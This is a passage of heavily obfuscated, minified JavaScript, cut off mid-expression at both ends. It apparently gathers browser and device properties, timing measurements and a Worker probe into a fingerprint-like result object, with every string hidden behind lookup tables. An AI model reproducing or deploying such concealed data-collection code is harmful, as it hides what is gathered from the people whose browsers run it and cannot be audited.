WJ()[Ah(Pm)],jp('',[][[]]))?WJ()[Ah(Is)].apply(null,[DB,wX(wX([])),sX,B4k]):WJ()[Ah(sO)].call(null,Af,rv,Xx,vV),kdk(VWk,Dr(Dr(Y7[sb],Y7[sb]),Y7[sb]))[Vx()[cB(Aw)].apply(null,[Zf,Df,Gw,E2])](T3)),wN.pop(),Opk;}case sb:dNk[nx()[KB(Gw)](KX,JB,Km,bV)]=sb;dNk[XB()[gb(AV)].call(null,S1,T3,Gz,H9)]=dNk[nx()[KB(km)](T1,hLk,Xs,Mf)](Y7[js]);{var Fnk;return Fnk=dNk[Ds()[Mr(Vf)](YJ,Kr,KX,Z9,Cv)](WJ()[Ah(Is)](DB,wP,kE,B4k),z3(typeof WJ()[Ah(mV)],'undefined')?WJ()[Ah(sO)](mZ,Vv,wX(wX({})),YJ):WJ()[Ah(Mf)].call(null,wU,Ab,wU,l3)),wN.pop(),Fnk;}case Vf:dNk[pj(typeof Ds()[Mr(YJ)],jp(Xn()[JY(mV)].call(null,S1,WCk,L9),[][[]]))?Ds()[Mr(Mf)](Pm,XX,Slk,mV,XO):Ds()[Mr(f7)](Zf,SV,sw,x6,Sq)]=Af;break;case M9:{var ZGk;return ZGk=dNk[Ds()[Mr(Vf)](YJ,Kr,KX,RIk,Wr)](WJ()[Ah(Is)](DB,Is,Cv,B4k),Xn()[JY(Lt)](G9,FLk,DB)),wN.pop(),ZGk;}case Af:case WJ()[Ah(Gw)](Jv,KX,Yf,H0):{var D8k;return D8k=dNk[tw()[I1(x6)].apply(null,[wX(vv),xE,Pm,kq,rv,QZ])](),wN.pop(),D8k;}}wN.pop();},null,null,[[Y7[js],sb]],dl[Xn()[JY(DB)](N5k,k8k,Yf)]),wN.pop(),W2k;};var Fck=function(nUk,OJk){return Xpk(OC,[nUk])||Xpk(bg,[nUk,OJk])||dGk(nUk,OJk)||Xpk(pQ,[]);};var dGk=function(GNk,gUk){wN.push(Os);if(wX(GNk)){wN.pop();return;}if(z3(typeof GNk,nx()[KB(Af)].call(null,Cr,Wj,k0k,wX(f7)))){var BJk;return wN.pop(),BJk=Xpk(Sk,[GNk,gUk]),BJk;}var TRk=dl[nx()[KB(Mf)](AV,I9,tq,U9)][Vx()[cB(Pm)](mV,Lq,XO,Lb)][nx()[KB(DB)](gf,M9,kIk,wX(vv))].call(GNk)[Vx()[cB(bV)].apply(null,[bV,qV,wX([]),Vh])](Y7[f7],T9(f7));if(z3(TRk,nx()[KB(Mf)](gx,I9,tq,Af))&&GNk[WJ()[Ah(T3)](Rc,wX({}),js,EO)])TRk=GNk[WJ()[Ah(T3)](Rc,bV,U9,EO)][WJ()[Ah(nE)](pB,f7,gB,vq)];if(z3(TRk,pj(typeof tw()[I1(VV)],jp([],[][[]]))?tw()[I1(AV)](km,wX({}),js,VQk,Xm,Fgk):tw()[I1(js)](SZ,Vw,nAk,Yw,Uf,w9))||z3(TRk,Vx()[cB(d1)].apply(null,[Vv,tkk,x6,UV]))){var nNk;return nNk=dl[nx()[KB(YJ)].call(null,dw,Cv,V4k,wU)][Xn()[JY(Mb)].apply(null,[b1,v5k,fq])](GNk),wN.pop(),nNk;}if(z3(TRk,WJ()[Ah(Aw)](Is,Ab,wX(vv),WCk))||new (dl[nx()[KB(Jv)](mP,Okk,Eb,gx)])(Xn()[JY(Tr)].apply(null,[dHk,DCk,Z9]))[z3(typeof WJ()[Ah(js)],'undefined')?WJ()[Ah(sO)].apply(null,[Uq,xE,RIk,p0k]):WJ()[Ah(RCk)](f7,DB,wX(wX({})),WE)](TRk)){var VNk;return wN.pop(),VNk=Xpk(Sk,[GNk,gUk]),VNk;}wN.pop();};var X3k=function(){var mzk;var A2k;var B3k;var KXk;var WSk;var Lpk;var KYk;var fXk;var mSk;var ORk;var Qhk;wN.push(qO);return Qhk=jGk()[XB()[gb(Vf)](LV,sX,Sq,L9)](function cdk(jzk){wN.push(zf);while(Y7[js])switch(jzk[nx()[KB(Gw)].apply(null,[sO,JB,q7,mV])]=jzk[pj(typeof Ds()[Mr(xs)],jp([],[][[]]))?Ds()[Mr(Mf)](Pm,Nv,Slk,Gw,Vv):Ds()[Mr(f7)](vD,h9,sq,Af,rE)]){case vv:WSk=function jXk(UXk,Gdk){wN.push(r5k);var gXk=[WJ()[Ah(d1)].call(null,Nx,RIk,sw,df),tw()[I1(mP)](bV,Iv,sX,p4k,tB,LIk),nx()[KB(RCk)](Cv,DCk,nHk,qV),pj(typeof Vx()[cB(Nx)],jp([],[][[]]))?Vx()[cB(fO)].apply(null,[wX({}),Tr,wB,nj]):Vx()[cB(f7)](km,V4k,wX(f7),AV),Ds()[Mr(jc)].call(null,js,qHk,zx,Mb,Mb),z3(typeof WJ()[Ah(GAk)],jp([],[][[]]))?WJ()[Ah(sO)].call(null,WD,Mf,d1,VKk):WJ()[Ah(dLk)].apply(null,[Lgk,wX([]),wX({}),pL]),Ds()[Mr(Sq)](T3,sB,MTk,Ab,jc),z3(typeof Vx()[cB(Lt)],jp('',[][[]]))?Vx()[cB(f7)](gB,dF,Aq,LE):Vx()[cB(HE)](wX(f7),vv,gt,g6),tw()[I1(Is)](qv,qv,T3,hr,U9,WB),nx()[KB(A0k)].apply(null,[A7,km,WD,xs]),Vx()[cB(Cv)](wX({}),C5k,P6,LZ)];var tUk=[Vx()[cB(RQk)](fm,T3,wX(wX({})),LV),pj(typeof WJ()[Ah(KX)],jp('',[][[]]))?WJ()[Ah(wKk)].call(null,rMk,Is,XO,rM):WJ()[Ah(sO)].apply(null,[Cm,L9,YJ,zx]),tw()[I1(KX)](Vf,Vv,sb,Hx,T1,Rx),Vx()[cB(I4k)].apply(null,[wX({}),Uf,tZ,Od])];var GSk={};var qck=Y7[XO];if(pj(typeof Gdk[Ds()[Mr(pB)](mV,d5k,VB,Jv,Nx)],Ds()[Mr(T3)](fq,WB,tZ,Ab,T1))){GSk[nx()[KB(fLk)](Q9,T3,En,wX(wX(vv)))]=Gdk[Ds()[Mr(pB)].call(null,mV,d5k,VB,wX(vv),cr)];}if(UXk[Ds()[Mr(pB)](mV,d5k,VB,Mf,T3)]){GSk[XB()[gb(cE)](fV,js,gr,D9)]=UXk[Ds()[Mr(pB)](mV,d5k,VB,mV,Pf)];}if(z3(UXk[pj(typeof Xn()[JY(Ab)],'undefined')?Xn()[JY(AZ)](dlk,M1,wX(f7)):Xn()[JY(js)](mf,gw,rv)],vv)){for(var RYk in gXk){GSk[Vx()[cB(RTk)](wX(wX({})),U9,Is,Ks)[nx()[KB(XO)](Af,ct,Dz,Pf)](qck)]=KXk(UXk[pj(typeof Xn()[JY(qV)],jp([],[][[]]))?Xn()[JY(Lq)].apply(null,[fO,Vb,SZ]):Xn()[JY(js)].call(null,x4k,H5k,IE)][gXk[RYk]]);qck+=f7;if(z3(Gdk[Xn()[JY(AZ)].apply(null,[dlk,M1,Gw])],Ck[WJ()[Ah(Uf)].apply(null,[mAk,DE,gB,gz])]())){GSk[Vx()[cB(RTk)].apply(null,[Lt,U9,sX,Ks])[nx()[KB(XO)].call(null,SZ,ct,Dz,Is)](qck)]=KXk(Gdk[Xn()[JY(Lq)].call(null,fO,Vb,wX(vv))][gXk[RYk]]);}qck+=Ck[nx()[KB(U9)](cE,Lt,J5k,sb)]();}qck=qv;var JSk=UXk[Xn()[JY(Lq)](fO,Vb,Af)][Xn()[JY(Ss)].apply(null,[L8k,SY,Uq])];var Znk=Gdk[pj(typeof Xn()[JY(HE)],jp([],[][[]]))?Xn()[JY(Lq)].call(null,fO,Vb,ct):Xn()[JY(js)].apply(null,[vr,RZ,EE])][Xn()[JY(Ss)](L8k,SY,Xx)];for(var dck in mzk){if(JSk){GSk[Vx()[cB(RTk)](wP,U9,sb,Ks)[pj(typeof nx()[KB(Mb)],'undefined')?nx()[KB(XO)](ct,ct,Dz,P6):nx()[KB(M9)].apply(null,[AV,ED,DLk,XZ])](qck)]=KXk(JSk[mzk[dck]]);}qck+=f7;if(z3(Gdk[z3(typeof Xn()[JY(jc)],jp('',[][[]]))?Xn()[JY(js)].apply(null,[hE,CD,xE]):Xn()[JY(AZ)](dlk,M1,VV)],vv)&&Znk){GSk[Vx()[cB(RTk)].call(null,wX(wX(f7)),U9,Xx,Ks)[nx()[KB(XO)].apply(null,[wX(wX([])),ct,Dz,wX(wX({}))])](qck)]=KXk(Znk[mzk[dck]]);}qck+=f7;}qck=cr;for(var Y3k in tUk){GSk[(z3(typeof Vx()[cB(xLk)],jp('',[][[]]))?Vx()[cB(f7)](T1,wU,wX([]),Z7):Vx()[cB(RTk)](Wr,U9,gr,Ks))[z3(typeof nx()[KB(K9)],jp([],[][[]]))?nx()[KB(M9)].apply(null,[wX(wX({})),P1,ht,km]):nx()[KB(XO)](wX(wX({})),ct,Dz,wX(f7))](qck)]=KXk(UXk[Xn()[JY(Lq)](fO,Vb,rx)][Vx()[cB(GAk)].apply(null,[Sq,DCk,Zf,bW])][tUk[Y3k]]);qck+=f7;if(z3(Gdk[Xn()[JY(AZ)](dlk,M1,xE)],vv)){GSk[Vx()[cB(RTk)](fq,U9,Gz,Ks)[nx()[KB(XO)].apply(null,[Cv,ct,Dz,b7])](qck)]=KXk(Gdk[Xn()[JY(Lq)].call(null,fO,Vb,x6)][Vx()[cB(GAk)](rx,DCk,qv,bW)][tUk[Y3k]]);}qck+=Y7[js];}}if(UXk[Xn()[JY(Lq)].apply(null,[fO,Vb,KX])]&&UXk[Xn()[JY(Lq)](fO,Vb,wX([]))][WJ()[Ah(AZ)].apply(null,[C5k,tB,Zf,bz])]){GSk[Xn()[JY(Gx)](tZ,Jx,Iv)]=UXk[Xn()[JY(Lq)].call(null,fO,Vb,rx)][WJ()[Ah(AZ)](C5k,sb,gf,bz)];}if(Gdk[Xn()[JY(Lq)](fO,Vb,M9)]&&Gdk[Xn()[JY(Lq)](fO,Vb,wX(wX(vv)))][z3(typeof WJ()[Ah(A7)],'undefined')?WJ()[Ah(sO)].call(null,FHk,xs,Iv,gs):WJ()[Ah(AZ)].call(null,C5k,tB,XO,bz)]){GSk[pj(typeof WJ()[Ah(DB)],'undefined')?WJ()[Ah(Lq)].call(null,xLk,km,Sx,PO):WJ()[Ah(sO)](bv,Z3,P6,CD)]=Gdk[Xn()[JY(Lq)].call(null,fO,Vb,wX({}))][WJ()[Ah(AZ)].apply(null,[C5k,Uf,km,bz])];}var cRk;return cRk=fW(IH,[Xn()[JY(AZ)](dlk,M1,VV),UXk[Xn()[JY(AZ)](dlk,M1,jc)]||Gdk[Xn()[JY(AZ)](dlk,M1,sb)],Xn()[JY(Lq)].apply(null,[fO,Vb,fq]),GSk]),wN.pop(),cRk;};KXk=function(kXk){return Xpk.apply(this,[AM,arguments]);};B3k=function hGk(JYk,wNk){var Xck;wN.push(Okk);return Xck=new (dl[Xn()[JY(DB)](N5k,sr,nE)])(function(r2k){wN.push(nt);try{var wnk=wN.length;var Tnk=wX(AM);var kzk=vv;var Qjk;var Nhk=JYk?JYk[nx()[KB(xLk)](dw,Bv,I9,wX(vv))]:dl[z3(typeof nx()[KB(P6)],jp('',[][[]]))?nx()[KB(M9)].call(null,rE,Yb,fE,mx):nx()[KB(xLk)].apply(null,[Gz,Bv,I9,Jv])];if(wX(Nhk)||pj(Nhk[Vx()[cB(Pm)](mP,Lq,SZ,PE)][WJ()[Ah(T3)](Rc,Is,U9,YE)][WJ()[Ah(nE)](pB,Vv,gx,Fm)],nx()[KB(xLk)].apply(null,[wX(vv),Bv,I9,wX(wX([]))]))){var Ick;return Ick=r2k(fW(IH,[z3(typeof Xn()[JY(x6)],jp([],[][[]]))?Xn()[JY(js)](Dq,Af,b7):Xn()[JY(AZ)].call(null,dlk,Ut,XO),lD,z3(typeof Xn()[JY(Cr)],jp('',[][[]]))?Xn()[JY(js)](XO,YB,fq):Xn()[JY(Lq)](fO,lTk,d1),{},Ds()[Mr(pB)](mV,Zw,VB,sO,Sx),T9(f7)])),wN.pop(),Ick;}var NRk=VZ();if(z3(wNk,Xn()[JY(XHk)](xE,ls,JB))){Qjk=new Nhk(dl[Vx()[cB(C5k)](Cv,RCk,Z3,Es)][z3(typeof WJ()[Ah(gf)],jp('',[][[]]))?WJ()[Ah(sO)].apply(null,[Iv,wX({}),Pm,N7]):WJ()[Ah(Ss)].apply(null,[rD,sE,Aq,b4k])](new (dl[z3(typeof WJ()[Ah(Is)],jp('',[][[]]))?WJ()[Ah(sO)](sb,wX(vv),M9,QV):WJ()[Ah(Gx)](Uf,T1,VV,Rc)])([z3(typeof Xn()[JY(Zf)],jp([],[][[]]))?Xn()[JY(js)].apply(null,[ps,Tlk,gt]):Xn()[JY(vAk)](MKk,PZ,JB)],fW(IH,[XB()[gb(sO)](sD,Pm,IE,cb),Vx()[cB(pHk)].call(null,T1,tZ,tZ,N5k)]))));}else{Qjk=new Nhk(wNk);}Qjk[Xn()[JY(Ogk)].call(null,Lf,fx,Xx)][z3(typeof nx()[KB(T1)],jp([],[][[]]))?nx()[KB(M9)](DB,hQk,Vf,xs):nx()[KB(MKk)](wX(wX(vv)),Lq,DCk,RIk)]();kzk=lb(VZ(),NRk);Qjk[Xn()[JY(Ogk)].call(null,Lf,fx,A7)][Xn()[JY(qw)](SZ,SE,rx)]=function(Cnk){wN.push(W1);Qjk[Xn()[JY(Ogk)](Lf,rU,Xx)][pj(typeof Ds()[Mr(vv)],'undefined')?Ds()[Mr(Aq)](sX,zV,wU,Sx,cE):Ds()[Mr(f7)].apply(null,[G8k,lkk,BD,AV,Is])]();r2k(fW(IH,[Xn()[JY(AZ)](dlk,dMk,wB),vv,Xn()[JY(Lq)].apply(null,[fO,FN,U9]),Cnk[pj(typeof Xn()[JY(mAk)],jp('',[][[]]))?Xn()[JY(Lq)](fO,FN,XO):Xn()[JY(js)](Uv,sP,wX(wX([])))],Ds()[Mr(pB)](mV,Yw,VB,sE,Is),kzk]));wN.pop();};dl[Vx()[cB(Es)](Vw,rlk,DE,Z0k)](function(){var JWk;wN.push(Zw);return JWk=r2k(fW(IH,[z3(typeof Xn()[JY(JB)],jp('',[][[]]))?Xn()[JY(js)](NLk,Qs,sE):Xn()[JY(AZ)].apply(null,[dlk,Z1,wX(f7)]),Y7[cE],pj(typeof Xn()[JY(nt)],'undefined')?Xn()[JY(Lq)].apply(null,[fO,s7,mV]):Xn()[JY(js)](T8k,W0k,Mb),{},z3(typeof Ds()[Mr(jc)],jp(Xn()[JY(mV)].call(null,S1,xAk,wX(f7)),[][[]]))?Ds()[Mr(f7)](fZ,WD,Jb,Af,rv):Ds()[Mr(pB)].call(null,mV,Kf,VB,wX(wX(vv)),Gz),kzk])),wN.pop(),JWk;},Y7[jc]);}catch(Zhk){wN.splice(lb(wnk,f7),Infinity,nt);var TGk;return TGk=r2k(fW(IH,[Xn()[JY(AZ)].apply(null,[dlk,Ut,cr]),WCk,Xn()[JY(Lq)](fO,lTk,Lt),fW(IH,[WJ()[Ah(AZ)](C5k,wX({}),U9,xO),HLk(AM,[Zhk&&Zhk[Xn()[JY(I4k)].call(null,VE,Wlk,f7)]?Zhk[z3(typeof Xn()[JY(qV)],'undefined')?Xn()[JY(js)](GTk,DE,Z9):Xn()[JY(I4k)].apply(null,[VE,Wlk,x6])]:dl[Xn()[JY(fq)](W0k,HX,wX(wX(vv)))](Zhk)])]),Ds()[Mr(pB)].call(null,mV,Zw,VB,DB,sw),T9(f7)])),wN.pop(),TGk;}wN.pop();}),wN.pop(),Xck;};A2k=function XXk(){var XJk;var Vck;var cpk;var bGk;var Xzk;var WYk;var Hjk;var CGk;var vdk;var qXk;var LWk;var LJk;var dUk;wN.push(C4k);var FSk;var gpk;var IRk;var M2k;var Nnk;var Pnk;var zck;var s2k;var RUk;return RUk=jGk()[z3(typeof XB()[gb(Vf)],jp(Xn()[JY(mV)](S1,tLk,IE),[][[]]))?XB()[gb(mV)](js,V5k,T3,V1):XB()[gb(Vf)](OO,sX,IE,L9)](function Ezk(lSk){wN.push(sE);while(f7)switch(lSk[nx()[KB(Gw)].call(null,Iv,JB,Uv,Gz)]=lSk[Ds()[Mr(Mf)](Pm,KE,Slk,sw,qV)]){case vv:Vck=function(){return Xpk.apply(this,[b8,arguments]);};XJk=function(){return Xpk.apply(this,[L,arguments]);};lSk[nx()[KB(Gw)].apply(null,[wX(wX({})),JB,Uv,Xx])]=Ck[WJ()[Ah(mx)](BO,wU,wX(wX({})),g5k)]();cpk=dl[WJ()[Ah(RQk)](ZIk,gx,sw,PZ)][pj(typeof WJ()[Ah(VV)],jp([],[][[]]))?WJ()[Ah(vAk)](Yr,vv,T1,KAk):WJ()[Ah(sO)](ls,Vv,EE,ETk)]();lSk[Ds()[Mr(Mf)](Pm,KE,Slk,Cr,EE)]=YJ;{var YNk;return YNk=jGk()[WJ()[Ah(DB)](AO,Xx,fq,ZO)](dl[Xn()[JY(DB)](N5k,R1,BO)][Vx()[cB(RV)](Wr,Cf,Xx,GAk)]([CRk(mzk),XJk()])),wN.pop(),YNk;}case YJ:bGk=lSk[Vx()[cB(L9)].call(null,DB,Mf,Uq,XQk)];Xzk=Fck(bGk,T3);WYk=Xzk[Y7[Wr]];Hjk=Xzk[f7];CGk=Vck();vdk=dl[Xn()[JY(ATk)].call(null,hs,UKk,fZ)][WJ()[Ah(Ogk)].call(null,CB,gx,pB,QMk)]()[pj(typeof nx()[KB(qw)],'undefined')?nx()[KB(mAk)](DE,t7,wTk,Ab):nx()[KB(M9)](sO,zm,Xt,Cr)]()[z3(typeof nx()[KB(Mf)],jp('',[][[]]))?nx()[KB(M9)].call(null,Jv,vf,Af,Wr):nx()[KB(fO)].call(null,ct,jc,n9,Sq)];qXk=new (dl[pj(typeof Vx()[cB(BO)],'undefined')?Vx()[cB(Q9)](Vw,dw,wX(wX(vv)),Mb):Vx()[cB(f7)](Iv,hr,ct,TO)])()[nx()[KB(DB)](gf,M9,hb,XO)]();LWk=dl[nx()[KB(Q9)](Ew,DP,OZ,cr)],LJk=LWk[tw()[I1(mP)].call(null,wX(wX(f7)),nE,sX,p4k,KX,P1)],dUk=LWk[Ds()[Mr(bs)](VV,Zv,OD,SZ,Ab)],FSk=LWk[Xn()[JY(z0k)](K9,pO,Jv)],gpk=LWk[Vx()[cB(sf)](IE,EV,sO,CD)],IRk=LWk[Xn()[JY(tkk)](BO,NLk,sw)],M2k=LWk[nx()[KB(HE)](Vw,b1,XLk,Cr)],Nnk=LWk[tw()[I1(T1)].call(null,Gz,cE,fq,Jb,Is,Nf)],Pnk=LWk[Vx()[cB(dLk)].call(null,wX(wX({})),z0k,Wj,d1)];zck=dl[WJ()[Ah(RQk)](ZIk,rx,dw,PZ)][WJ()[Ah(vAk)](Yr,sO,EE,KAk)]();s2k=dl[Vx()[cB(Mf)].apply(null,[Z3,gx,Ew,lf])][Xn()[JY(bv)].call(null,xLk,Ogk,wU)](lb(zck,cpk));{var wck;return wck=lSk[Ds()[Mr(Vf)].call(null,YJ,L8k,KX,Iv,BO)](WJ()[Ah(Is)].call(null,DB,Zf,wX(wX([])),DAk),fW(IH,[Xn()[JY(AZ)](dlk,f1,Cr),vv,Xn()[JY(Lq)].call(null,fO,ZQk,Mb),fW(IH,[z3(typeof WJ()[Ah(AZ)],'undefined')?WJ()[Ah(sO)](Sx,M9,Xm,DHk):WJ()[Ah(d1)](Nx,Wr,wX({}),Ikk),qXk,tw()[I1(mP)].call(null,ct,Lt,sX,p4k,sb,P1),LJk?LJk:null,z3(typeof nx()[KB(Uf)],jp([],[][[]]))?nx()[KB(M9)](Ls,dF,wr,gt):nx()[KB(RCk)](rv,DCk,kr,Pf),vdk,Vx()[cB(fO)](wX([]),Tr,fm,lW),gpk,Ds()[Mr(jc)].call(null,js,Bv,zx,Zf,Z9),IRk,WJ()[Ah(dLk)](Lgk,DB,Cv,Fw),dUk?dUk:null,z3(typeof Ds()[Mr(ct)],'undefined')?Ds()[Mr(f7)].apply(null,[tf,tgk,rLk,wX(wX([])),Ls]):Ds()[Mr(Sq)].call(null,T3,wf,MTk,Gz,bs),FSk,Vx()[cB(HE)].call(null,Ls,vv,fq,Xq),CGk,tw()[I1(Is)].apply(null,[d1,wX(wX(vv)),T3,hr,Z3,Nf]),Nnk,nx()[KB(A0k)].call(null,fZ,km,Q8k,BO),Pnk,Vx()[cB(Cv)].call(null,dw,C5k,wX(wX(f7)),Rr),M2k,Xn()[JY(Ss)](L8k,AE,cr),WYk,Vx()[cB(GAk)].call(null,Lt,DCk,dw,sQk),Hjk]),Ds()[Mr(pB)](mV,Lf,VB,Ab,b7),s2k])),wN.pop(),wck;}case XZ:lSk[nx()[KB(Gw)].call(null,Ls,JB,Uv,wX({}))]=XZ;lSk[XB()[gb(AV)](P0k,T3,dw,H9)]=lSk[nx()[KB(km)](Ab,hLk,CLk,xE)](Y7[fq]);{var znk;return znk=lSk[Ds()[Mr(Vf)](YJ,L8k,KX,gx,fq)](WJ()[Ah(Is)].apply(null,[DB,xE,Vf,DAk]),fW(IH,[Xn()[JY(AZ)](dlk,f1,sE),GZ,Xn()[JY(Lq)](fO,ZQk,Aq),fW(IH,[pj(typeof WJ()[Ah(Wp)],jp([],[][[]]))?WJ()[Ah(AZ)].call(null,C5k,wX(f7),qV,vJ):WJ()[Ah(sO)](zZ,wX(f7),sw,UQk),HLk(AM,[lSk[XB()[gb(AV)](P0k,T3,VV,H9)]&&lSk[XB()[gb(AV)].call(null,P0k,T3,sO,H9)][Xn()[JY(I4k)](VE,HIk,AV)]?lSk[XB()[gb(AV)](P0k,T3,ct,H9)][Xn()[JY(I4k)](VE,HIk,Zf)]:dl[Xn()[JY(fq)](W0k,RMk,wX(wX([])))](lSk[z3(typeof XB()[gb(fq)],'undefined')?XB()[gb(mV)](E0k,F4k,Sq,Ylk):XB()[gb(AV)].apply(null,[P0k,T3,Iv,H9])])])])])),wN.pop(),znk;}case tB:case WJ()[Ah(Gw)].call(null,Jv,M9,Iv,V5k):{var LXk;return LXk=lSk[tw()[I1(x6)](bV,Mb,Pm,kq,Vf,Yr)](),wN.pop(),LXk;}}wN.pop();},null,null,[[T3,XZ]],dl[z3(typeof Xn()[JY(nt)],'undefined')?Xn()[JY(js)](Tr,sq,kE):Xn()[JY(DB)](N5k,jAk,IE)]),wN.pop(),RUk;};mzk=[Xn()[JY(VE)](Bv,dn,Ls),WJ()[Ah(AV)](Yb,Pm,A7,U4k),nx()[KB(RQk)](wX(wX(f7)),gr,wAk,XZ),Ds()[Mr(mP)].call(null,mV,A1,nt,Mb,b7),Vx()[cB(wKk)](wB,nZ,d1,zgk),nx()[KB(HE)](rE,b1,Wc,Ls),Xn()[JY(kv)](Tr,AMk,KX),nx()[KB(I4k)](km,pB,Fp,cE),WJ()[Ah(qw)](VE,Z3,rx,Nb),WJ()[Ah(c0k)](Zv,cr,mP,CG)];jzk[nx()[KB(Gw)].apply(null,[km,JB,q7,pB])]=sX;if(wX(Apk(wX(wX(AM))))){jzk[Ds()[Mr(Mf)].apply(null,[Pm,Nv,Slk,sw,dw])]=Y7[f7];break;}{var Vpk;return Vpk=jzk[Ds()[Mr(Vf)](YJ,mHk,KX,Ab,wU)](pj(typeof WJ()[Ah(fm)],jp('',[][[]]))?WJ()[Ah(Is)](DB,AV,wX({}),Hs):WJ()[Ah(sO)](MAk,wB,d1,XO),fW(IH,[Xn()[JY(AZ)].apply(null,[dlk,Iq,tB]),tCk,Xn()[JY(Lq)](fO,pt,dw),{}])),wN.pop(),Vpk;}case sO:jzk[Ds()[Mr(Mf)].apply(null,[Pm,Nv,Slk,Cr,cr])]=Y7[Sq];{var Wpk;return Wpk=jGk()[WJ()[Ah(DB)](AO,Cr,rx,Ikk)](dl[pj(typeof Xn()[JY(IE)],'undefined')?Xn()[JY(DB)](N5k,sF,SZ):Xn()[JY(js)](k7,Pf,Mb)][Vx()[cB(RV)].call(null,Ew,Cf,f7,kCk)]([A2k(),B3k(dl[Vx()[cB(VV)](wX(wX({})),qb,tZ,dh)],Xn()[JY(XHk)](xE,EG,Xm))])),wN.pop(),Wpk;}case sb:Lpk=jzk[Vx()[cB(L9)](Mf,Mf,Jv,Kt)];KYk=Fck(Lpk,T3);fXk=KYk[vv];mSk=KYk[f7];ORk=WSk(fXk,mSk);{var tNk;return tNk=jzk[Ds()[Mr(Vf)].apply(null,[YJ,mHk,KX,wX(wX({})),Vv])](pj(typeof WJ()[Ah(mAk)],jp([],[][[]]))?WJ()[Ah(Is)](DB,wX(wX(f7)),dw,Hs):WJ()[Ah(sO)].apply(null,[WMk,Ab,wX({}),Pw]),ORk),wN.pop(),tNk;}case Wr:jzk[nx()[KB(Gw)](gr,JB,q7,cE)]=Wr;jzk[XB()[gb(AV)](rw,T3,DE,H9)]=jzk[z3(typeof nx()[KB(Vv)],'undefined')?nx()[KB(M9)](wX(wX(f7)),Uv,YB,gt):nx()[KB(km)](wX(wX([])),hLk,lm,VV)](sX);{var pNk;return pNk=jzk[z3(typeof Ds()[Mr(ct)],jp([],[][[]]))?Ds()[Mr(f7)](tF,RIk,NCk,Ew,gx):Ds()[Mr(Vf)](YJ,mHk,KX,Lt,gr)](WJ()[Ah(Is)](DB,Sq,Uf,Hs),fW(IH,[Xn()[JY(AZ)](dlk,Iq,mx),WCk,z3(typeof Xn()[JY(VV)],jp('',[][[]]))?Xn()[JY(js)].call(null,Ut,R1,wX(f7)):Xn()[JY(Lq)].call(null,fO,pt,xE),fW(IH,[pj(typeof WJ()[Ah(Gw)],jp([],[][[]]))?WJ()[Ah(AZ)](C5k,js,fZ,vP):WJ()[Ah(sO)].apply(null,[nHk,A7,xs,fw]),HLk(AM,[jzk[XB()[gb(AV)](rw,T3,cE,H9)]&&jzk[pj(typeof XB()[gb(Vw)],jp(Xn()[JY(mV)](S1,LIk,nE),[][[]]))?XB()[gb(AV)](rw,T3,gt,H9):XB()[gb(mV)](Lf,ws,gx,M8k)][Xn()[JY(I4k)].call(null,VE,W1,sE)]?jzk[XB()[gb(AV)].apply(null,[rw,T3,A7,H9])][z3(typeof Xn()[JY(Wj)],'undefined')?Xn()[JY(js)](xKk,lV,wX(vv)):Xn()[JY(I4k)].apply(null,[VE,W1,M9])]:dl[Xn()[JY(fq)].apply(null,[W0k,gQk,js])](jzk[XB()[gb(AV)].call(null,rw,T3,Vw,H9)])])])])),wN.pop(),pNk;}case Ck[nx()[KB(RTk)].apply(null,[Aq,St,s7,tZ])]():case WJ()[Ah(Gw)](Jv,km,XZ,L6):{var WGk;return WGk=jzk[z3(typeof tw()[I1(XZ)],'undefined')?tw()[I1(js)](cE,wX(wX(vv)),Wj,cv,gx,zs):tw()[I1(x6)](wX(wX([])),cE,Pm,kq,Ls,s7)](),wN.pop(),WGk;}}wN.pop();},null,null,[[sX,Wr]],dl[Xn()[JY(DB)](N5k,Om,Wj)]),wN.pop(),Qhk;};var MGk=function(){wN.push(tF);if(fdk){wN.pop();return;}fdk=function(Tpk){return Xpk.apply(this,[qg,arguments]);};dl[nx()[KB(sX)](Iv,Mw,bd,ct)][z3(typeof Xn()[JY(z0k)],jp('',[][[]]))?Xn()[JY(js)](jLk,CD,wU):Xn()[JY(ht)].call(null,rTk,FZ,AV)](z3(typeof WJ()[Ah(T1)],jp('',[][[]]))?WJ()[Ah(sO)](qv,L9,U9,k0k):WJ()[Ah(pHk)](UF,wX(f7),wX({}),H6),fdk);wN.pop();};var tpk=function(){wN.push(DAk);if(fdk){dl[nx()[KB(sX)](Ew,Mw,Uz,Mf)][Vx()[cB(Gx)].apply(null,[bs,ZO,gr,Uv])](z3(typeof WJ()[Ah(HE)],'undefined')?WJ()[Ah(sO)](A7,wX(f7),bV,Rc):WJ()[Ah(pHk)].call(null,UF,wX(wX(f7)),cr,AT),fdk);fdk=null;}wN.pop();};var Nck=function(Pdk,ANk){return LTk(S8,[Pdk])||LTk(R8,[Pdk,ANk])||xhk(Pdk,ANk)||Xpk(Q8,[]);};var xhk=function(nYk,cJk){wN.push(M9);if(wX(nYk)){wN.pop();return;}if(z3(typeof nYk,pj(typeof nx()[KB(BO)],jp([],[][[]]))?nx()[KB(Af)].apply(null,[M9,Wj,J9,gf]):nx()[KB(M9)](fZ,jZ,T1,IE))){var Shk;return wN.pop(),Shk=LTk(DQ,[nYk,cJk]),Shk;}var gRk=dl[nx()[KB(Mf)].call(null,wX(f7),I9,GKk,fm)][z3(typeof Vx()[cB(rE)],jp('',[][[]]))?Vx()[cB(f7)](x6,c0k,mP,fHk):Vx()[cB(Pm)](SZ,Lq,rE,E7)][pj(typeof nx()[KB(f7)],jp('',[][[]]))?nx()[KB(DB)].call(null,Ls,M9,K5k,mV):nx()[KB(M9)](P6,IAk,kB,qV)].call(nYk)[Vx()[cB(bV)](wX(wX(vv)),qV,wP,B1)](sO,T9(f7));if(z3(gRk,z3(typeof nx()[KB(xs)],jp([],[][[]]))?nx()[KB(M9)](Aq,gIk,VE,mx):nx()[KB(Mf)](Lt,I9,GKk,mx))&&nYk[WJ()[Ah(T3)].call(null,Rc,ct,Ls,A0k)])gRk=nYk[WJ()[Ah(T3)](Rc,jc,qv,A0k)][WJ()[Ah(nE)](pB,P6,km,ft)];if(z3(gRk,tw()[I1(AV)].call(null,Nx,fm,js,VQk,Mb,wB))||z3(gRk,z3(typeof Vx()[cB(tZ)],'undefined')?Vx()[cB(f7)](wX(wX(vv)),JLk,Ab,Rm):Vx()[cB(d1)](fm,tkk,wX(wX([])),DF))){var x8k;return x8k=dl[nx()[KB(YJ)](YJ,Cv,Gq,Aq)][Xn()[JY(Mb)].call(null,b1,fHk,Iv)](nYk),wN.pop(),x8k;}if(z3(gRk,WJ()[Ah(Aw)](Is,Mb,Sq,Lgk))||new 